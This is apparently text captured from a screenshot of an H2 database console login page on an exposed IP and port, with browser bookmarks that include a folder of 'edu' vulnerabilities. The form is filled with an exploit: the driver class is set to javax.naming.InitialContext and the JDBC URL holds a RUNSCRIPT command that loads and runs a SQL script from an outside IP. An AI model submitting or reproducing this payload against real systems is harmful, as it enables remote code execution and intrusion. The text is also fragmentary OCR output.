 123.58.224.8:23336/login.jsp?jsessionid=961b9d528377e1bb23346e3f4a5fda96
译 译 豆瓣 学习网站 Github镜像 待看 面试 正在看 Github学完项目 edu通用漏洞 电子资源 优秀博客 笔记 开源项目
中文 (简体) 配置 工具 帮助
登录
保存的连接设置: Generic H2 (Embedded)
连接设置名称: Generic H2 (Embedded) 保存 删除
驱动类: javax.naming.InitialContext
JDBC URL: =RUNSCRIPT FROM 'http://8.130.75.40:8888/haha.sql';\
用户名: sa
密码:
连接 测试连接